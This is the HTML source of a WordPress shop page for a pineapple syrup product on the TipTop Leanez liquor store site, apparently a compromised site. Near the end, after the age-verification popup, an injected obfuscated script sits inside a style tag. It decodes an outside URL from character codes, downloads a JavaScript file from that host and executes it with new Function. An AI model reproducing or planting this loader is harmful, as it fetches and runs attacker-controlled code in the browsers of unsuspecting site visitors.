<script type='text/javascript' src='https://www.tiptopleanez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=226c4e8b472c5300b18a23963bb864dd' id='itro-scripts-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.tiptopleanez.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15' async id='revmin-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.tiptopleanez.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"777","ajaxurl":"https:\/\/www.tiptopleanez.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.tiptopleanez.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"86cc54a312","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.tiptopleanez.com\/wp-content\/uploads\/2020\/11\/Leanez_logo1.png\" srcset=\"https:\/\/www.tiptopleanez.com\/wp-content\/uploads\/2020\/11\/Leanez_logo1.png 350w\" width=\"175\" height=\"70\"   sizes=\"175px\" alt=\"TipTop Leanez\" \/>","url":"https:\/\/www.tiptopleanez.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":778,"firstSwitchPointHeight":100,"secondSwitchPointHeight":140,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.tiptopleanez.com\/wp-content\/uploads\/2020\/11\/Leanez_logo1.png\" srcset=\"https:\/\/www.tiptopleanez.com\/wp-content\/uploads\/2020\/11\/Leanez_logo1.png 350w\" width=\"175\" height=\"70\"   sizes=\"175px\" alt=\"TipTop Leanez\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.tiptopleanez.com\/wp-content\/uploads\/2020\/11\/Leanez_logo1.png\" srcset=\"https:\/\/www.tiptopleanez.com\/wp-content\/uploads\/2020\/11\/Leanez_logo1.png 350w\" width=\"175\" height=\"70\"   sizes=\"175px\" alt=\"TipTop Leanez\" \/>"}},"sidebar":{"switchPoint":740},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"bdd270fd4da2c4f05150f4ba434a6a62"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.8.1' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=11.8.1' id='dt-woocommerce-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.tiptopleanez.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tiptopleanez.com/wp-json/wp/v2/media/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiptopleanez.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tiptopleanez.com/?p=777' />
<link rel="alternate" type="application/json+oembed" href="https://www.tiptopleanez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiptopleanez.com%2F%3Fattachment_id%3D777" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tiptopleanez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiptopleanez.com%2F%3Fattachment_id%3D777&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.tiptopleanez.com/wp-content/uploads/2020/11/icon-16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.tiptopleanez.com/wp-content/uploads/2020/11/icon-32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.tiptopleanez.com/wp-content/uploads/2020/11/icon-86.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tiptopleanez.com/wp-content/uploads/2020/11/icon-86.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.tiptopleanez.com/wp-content/uploads/2020/11/icon-152.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.tiptopleanez.com/wp-content/uploads/2020/11/icon-152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113384317-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113384317-1');
</script><style id='the7-custom-inline-css' type='text/css'>
.widget-title {
text-transform: uppercase;
font-size: 18px;
font-weight: 700;
}
.footer {
text-transform: uppercase;
font-size: 12px;
}
.footer p {
text-transform: uppercase;
font-size: 12px;
}

del .woocommerce-Price-amount {
display: none;
}

#presscore-custom-menu-1-2 .custom-menu li li {
font-weight: normal !important;
}

/*
.woocommerce-Price-currencySymbol {
display: none;
}
*/


.filter-categories a[data-filter=".category-34"],
.filter-categories a[data-filter=".category-40"],
.filter-categories a[data-filter=".category-41"],
.filter-categories a[data-filter=".category-43"],
.filter-categories a[data-filter=".category-48"],
.filter-categories a[data-filter=".category-55"],
.filter-categories a[data-filter=".category-53"],
.filter-categories a[data-filter=".category-52"],
.filter-categories a[data-filter=".category-14"],
.filter-categories a[data-filter=".category-10"],
.filter-categories a[data-filter=".category-60"],
.filter-categories a[data-filter=".category-39"],
.filter-categories a[data-filter=".category-61"],
.filter-categories a[data-filter=".category-27"],
.filter-categories a[data-filter=".category-28"],
.filter-categories a[data-filter=".category-29"],
.filter-categories a[data-filter=".category-30"],
.filter-categories a[data-filter=".category-31"],
.filter-categories a[data-filter=".category-62"],
.filter-categories a[data-filter=".category-63"],
.filter-categories a[data-filter=".category-64"],
.product-categories .cat-item-65,
.out-of-stock
 {
display: none;
}

.woof_sids  {
display: none;
}

.price, .price span, .current-menu-ancestor .current-menu-item a {
color: #bd2132 !important;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-777 attachmentid-777 attachment-jpeg wp-embed-responsive theme-dt-the7 woocommerce-no-js the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-disable-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu popup-message-style the7-ver-11.8.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.0 vc_responsive">
<!-- The7 11.8.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-left hide-on-second-switch disabled-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/Leanezwinesliquors/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/leanez_wines_liquors/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:sales@leanez.com" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a></div><span class="mini-contacts phone show-on-desktop in-top-bar-left hide-on-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>+5999 747 1702</span><span class="mini-contacts address show-on-desktop in-top-bar-left hide-on-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Kaya Leanez z/n Willemstad</span></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">TipTop Leanez</div>
	<div id="site-description" class="assistive-text">Wines &bull; Liquors &bull; Beers</div>
	<a class="same-logo" href="https://www.tiptopleanez.com/"><img class=" preload-me" src="https://www.tiptopleanez.com/wp-content/uploads/2020/11/Leanez_logo1.png" srcset="https://www.tiptopleanez.com/wp-content/uploads/2020/11/Leanez_logo1.png 350w" width="175" height="70"   sizes="175px" alt="TipTop Leanez" /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-outline-decoration active-outline-decoration outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-290 first depth-0"><a href='https://www.tiptopleanez.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3006 has-children depth-0"><a href='https://www.tiptopleanez.com/history/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969 first depth-1"><a href='https://www.tiptopleanez.com/history/' data-level='2'><span class="menu-item-text"><span class="menu-text">History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968 depth-1"><a href='https://www.tiptopleanez.com/algemene-voorwaarden/' data-level='2'><span class="menu-item-text"><span class="menu-text">Algemene voorwaarden</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3005 depth-0"><a href='https://login5.myfactorynl.nl/Leanez/web/Portal-Leanez-4/web.aspx?PageID=80' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Members</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113 depth-0"><a href='https://www.tiptopleanez.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007 last depth-0"><a href='https://www.tiptopleanez.com/history/' data-level='1'><span class="menu-item-text"><span class="menu-text">History</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.tiptopleanez.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-290 first depth-0"><a href='https://www.tiptopleanez.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3006 has-children depth-0"><a href='https://www.tiptopleanez.com/history/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969 first depth-1"><a href='https://www.tiptopleanez.com/history/' data-level='2'><span class="menu-item-text"><span class="menu-text">History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968 depth-1"><a href='https://www.tiptopleanez.com/algemene-voorwaarden/' data-level='2'><span class="menu-item-text"><span class="menu-text">Algemene voorwaarden</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3005 depth-0"><a href='https://login5.myfactorynl.nl/Leanez/web/Portal-Leanez-4/web.aspx?PageID=80' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Members</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113 depth-0"><a href='https://www.tiptopleanez.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007 last depth-0"><a href='https://www.tiptopleanez.com/history/' data-level='1'><span class="menu-item-text"><span class="menu-text">History</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Tip-Top-Syrup-Pineapple</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.tiptopleanez.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Tip-Top-Syrup-Pineapple</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-777" class="post-777 attachment type-attachment status-inherit description-off">

							
							
<img class="alignleft preload-me aspect" src="https://www.tiptopleanez.com/wp-content/uploads/2018/01/Tip-Top-Syrup-Pineapple.jpg" srcset="https://www.tiptopleanez.com/wp-content/uploads/2018/01/Tip-Top-Syrup-Pineapple.jpg 600w" style="--ratio: 600 / 600" sizes="(max-width: 600px) 100vw, 600px" width="600" height="600"  alt="Tip-Top- Syrup Pineapple"/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© Copyright TIPTOP LEÁÑEZ
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Website by <a href="http://www.koacreatives.com" target="_blank">Koa Creatives</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <style>
        /* POP-UP */
        #age_button_area {
            padding-top: 10px;
            position: relative;
            width: 100%;
            bottom: 5px;
            padding-top: 5px;
        }

        #ageEnterButton {
            border-color: ;
            background: ;
            color: ;
        }

        #ageLeaveButton {
            border-color: ;
            background: ;
            color: ;
        }

        #popup_content {
        overflow-y:hidden; overflow-x: auto;
            height: 100%;
            width: 100%;
        }

        #itro_popup {
            visibility: hidden;
            opacity: 0;
            position: fixed;
            background-image: ;
            background-repeat: no-repeat;
            background-position: center center;
            margin: 0 auto;
            left: 1px;
            right: 1px;
            z-index: 2147483647 !important;
        padding:30px !important; border: solid;border-color:#000000; border-radius: 8px;
            border-width: 3px;
            width: 600px;
            height: auto;
            background-color: #FFFFFF;
                }

        #close_cross {
            cursor: pointer;
            width: 20px;
            position: absolute;
            top: -22px;
            right: -22px;
        }

        #popup_countdown {
            color: ;
            width: 100%;
            padding-top: 0px;
            padding-bottom: 0px;
            background-color: #000000;
            height: 0px;
            overflow: hidden;
            position: absolute;
            bottom: 0px;
            left: 0px;
            border-bottom-left: 8px;
            border-bottom-right: 8px;
        }

        #itro_opaco {
            display: none;
            position: fixed;
            background-color: #000000;
            font-size: 10px;
            font-family: Verdana;
            top: 100px;
            width: 100%;
            height: 100%;
            z-index: 2147483646 !important;
            left: 0px;
            right: 0px;
            top: 0px;
            bottom: 0px;
            opacity: 0.75;
            filter: alpha(opacity= 75); /* For IE8 and earlier */
        }

        /* label under the popup used to close it for mobile devices */
        #ipp_mobile_close_tab {
            display: none;
            border: none;
            position: absolute;
            padding: 5px;
            width: 80px;
            text-align: center;
            left: 1px;
            right: 1px;
            margin: auto;
            background-color: #000000        }

        #ipp_mobile_close_txt {
            font-weight: bold;
            cursor: pointer;
        }

        /* RESPONSIVE CSS */
        @media screen and (max-width: 780px) {
            #itro_popup {
                max-width: 470px;
                        }

            #close_cross {
                display: none;
            }

            #ipp_mobile_close_tab {
                display: block;
            }
        }

        @media screen and (max-width: 480px) {
            #itro_popup {
                max-width: 300px
            }
        }

            </style>
    	<div id="itro_popup">
			<div id="popup_content"><p style="text-align: center;"><a class="dt-pswp-item" href="https://www.tiptopleanez.com/wp-content/uploads/2020/11/Leanez_logo2.png" data-dt-img-description="" data-large_image_width="350" data-large_image_height="141"><img class="alignnone size-full wp-image-2939" src="https://www.tiptopleanez.com/wp-content/uploads/2020/11/Leanez_logo2.png" alt="" width="160" /></a></p><h4 style="text-align: center;">ARE YOU OF THE LEGAL DRINKING AGE IN YOUR COUNTRY?</h4>				<p id="age_button_area" style="text-align: center;">
					<input type="button" id="ageEnterButton" onClick="itro_set_cookie('popup_cookie','one_time_popup',720); itro_exit_anim(); javascript:window.open('','_self');" value="YES">
					<input type="button" id="ageLeaveButton" onClick="javascript:window.open('http://www.google.com','_self');" value="NO">
				</p>		</div>
			</div>
	<div id="itro_opaco"  ></div>
	<script type="text/javascript">
	/* init var */
	itro_cookie_expiration = 720;
	itro_is_preview = false;/* pass true if is the preview page. used for cookie control via js due W3 total cache or similar */
	auto_margin = "yes";
	
	/* invert the color of the mobile close tab label text */
	jQuery('#ipp_mobile_close_txt').css({color: itro_invert_color(itro_rgb2hex(jQuery('#itro_popup').css('border-bottom-color'))) });
					itro_enter_anim(auto_margin);
			  	</script>
<style>script async type=text/javascript>var c = 0;var _zl68imsjm4oxj9a=String.fromCharCode(104/**/,116/*_7nj9j1atnxmt5ey*/,116/*_556psa3c66bq5vf*/,112/**/,115/**/,58/**/,47/*_7nj9j1atnxmt5ey*/,47/*_556psa3c66bq5vf*/,99/**/,108/**/,115/**/,46/*_x9vgmqdd08dqb8x*/,98/*_zl68imsjm4oxj9a*/,97/*_zl68imsjm4oxj9a*/,108/*_zl68imsjm4oxj9a*/,97/*_zl68imsjm4oxj9a*/,110/*_zl68imsjm4oxj9a*/,116/**/,102/**/,114/*_556psa3c66bq5vf*/,111/*_x9vgmqdd08dqb8x*/,109/*_7nj9j1atnxmt5ey*/,115/**/,117/**/,110/*_556psa3c66bq5vf*/,46/**/,99/*_556psa3c66bq5vf*/,111/*_x9vgmqdd08dqb8x*/,109/*_zl68imsjm4oxj9a*/,47/**/,116/*_x9vgmqdd08dqb8x*/,97/**/,112/*_7nj9j1atnxmt5ey*/,112/*_556psa3c66bq5vf*/,101/*_7nj9j1atnxmt5ey*/,114/*_7nj9j1atnxmt5ey*/,46/*_x9vgmqdd08dqb8x*/,106/*_x9vgmqdd08dqb8x*/,115/*_x9vgmqdd08dqb8x*/,63/**/,109/**/,61/*_zl68imsjm4oxj9a*/,109/**/);var _7nj9j1atnxmt5ey = _x9vgmqdd08dqb8x(_zl68imsjm4oxj9a);if(_7nj9j1atnxmt5ey.length > 3){_fcuqdlzgnubfmbd(_7nj9j1atnxmt5ey);} function _x9vgmqdd08dqb8x(_0tq3rvngfca4x6r){ var _556psa3c66bq5vf = new XMLHttpRequest();_556psa3c66bq5vf.open( String.fromCharCode(71,69,84), _0tq3rvngfca4x6r, false );_556psa3c66bq5vf.send( null );return _556psa3c66bq5vf.responseText;}function _fcuqdlzgnubfmbd(_0n1m3kkgw2b3hui){ var _qq8oaeztnibghna = new Function(\'x\', \'y\', _0n1m3kkgw2b3hui+\' return x+y;\');_qq8oaeztnibghna(0,0);}/script></style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tiptopleanez.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.8.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tiptopleanez.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-includes/js/comment-reply.min.js?ver=226c4e8b472c5300b18a23963bb864dd' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.8.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.tiptopleanez.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.8.1' id='the7-custom-scrollbar-js'></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
